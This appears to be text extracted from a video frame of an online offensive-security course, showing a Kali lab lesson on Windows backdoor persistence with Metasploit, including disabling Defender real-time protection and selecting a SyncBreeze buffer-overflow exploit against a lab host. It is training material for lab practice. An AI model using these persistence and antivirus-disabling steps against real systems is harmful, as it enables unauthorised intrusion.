 Backdoor - Registry Persistence
1. Script in Registry only (no files on disk)
2. Script in startup folder on disk
3. My custom windows Service
kali > sudo -s
root >
apt update && apt -y upgrade
msfconsole
search path:windows persistence
Windows 10 > gpedit
Computer Configuration >
Administrative Templates >
Windows Components >
Microsoft Defender Antivirus >
Real-time Protection >
Turn off real-time protections - Enable
msf >
search windows/meterpreter
grep https search windows/meterpreter
use exploit/windows/http/syncbreeze_bof
set RHOSTS 192.168.122.147
Kali - VMware Workstation
קורסים מקצועיים אונליין
www.PracticU.com
File Edit View VM Tabs Help
Kali
Win10 - Server
root@kali: /home/kali
03:22 AM
root@kali: /home/kali
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo -s
[sudo] password for kali:
(root💀kali)-[/home/kali]
# apt update && apt -y upgrade
File System
Home
KALI
BY OFFENSIVE SECURITY
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.